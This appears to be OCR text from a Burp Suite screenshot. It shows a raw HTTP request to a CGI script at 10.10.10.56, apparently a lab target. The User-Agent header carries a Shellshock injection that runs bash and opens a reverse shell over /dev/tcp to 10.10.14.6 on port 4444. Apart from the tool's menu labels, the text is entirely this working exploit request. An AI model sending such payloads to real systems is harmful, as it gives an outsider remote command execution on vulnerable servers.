 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http:/
Request Response
Raw Headers Hex Raw Headers Hex HTML Render
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
User-Agent: () { ignored;};/bin/bash -i >&
/dev/tcp/10.10.14.6/4444 0>&1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1